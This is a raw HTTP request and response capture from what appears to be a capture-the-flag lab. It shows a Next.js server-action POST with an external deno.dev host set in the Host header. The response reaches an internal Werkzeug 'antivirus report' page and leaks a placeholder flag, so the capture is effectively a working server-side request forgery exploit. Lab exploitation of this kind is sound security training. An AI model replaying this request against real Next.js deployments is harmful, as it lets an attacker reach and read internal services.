 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: hard-whale-15.deno.dev
3 Content-Length: 279
4 sec-ch-ua-platform: "Windows"
5 Next-Action: 0b0da34c9bad83debaebc8b90e4d5ec7544ca862
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 sec-ch-ua-mobile: ?0
9 Next-Router-State-Tree: %5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: text/x-component
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycjweBBRBAgRtQUf0
13 Origin: https://hard-whale-15.deno.dev
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:1338/
18 Accept-Encoding: gzip, deflate, br
19 Connection: keep-alive
20
21 ------WebKitFormBoundarycjweBBRBAgRtQUf0
22 Content-Disposition: form-data; name="1_$ACTION_ID_0b0da34c9bad83debaebc8b90e4d5ec7544ca862"
23
24
25 ------WebKitFormBoundarycjweBBRBAgRtQUf0
26 Content-Disposition: form-data; name="0"
27
28 ["$K1"]
29 ------WebKitFormBoundarycjweBBRBAgRtQUf0--
30
Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Vary: Cookie, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 x-action-revalidated: [[],0,0]
5 x-action-redirect: /error
6 content-type: text/html; charset=utf-8
7 date: Mon, 04 Nov 2024 01:38:05 GMT
8 server: Werkzeug/3.0.6 Python/3.12.3
9 x-nextjs-cache: HIT
10 X-Powered-By: Next.js
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13 Content-Length: 1427
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <link rel="shortcut icon" href="/static/images/icon.png">
21 <link rel="stylesheet" href="/static/css/styles.css">
22 <title>
Dimitri's AV |
</title>
23 </head>
24 <body>
25
26
27 <div class="container mt-5">
28 <button class="mr-3" onclick="downloadPageHTML()">
Download Report
</button>
29 <a class="mr-2" href="/home">
home
</a>
30 <a href="/logout">
logout
</a>
31 <h1 class="mb-3">
Antivirus Scan Report
</h1>
32 <p>
<strong>
Scan Date:
</strong>
2024-11-04 01:38:05
</p>
33 <p>
<strong>
Scanned Directory:
</strong>
HTB{f4k3_fl4g_f0r_t35t1ng}
</p>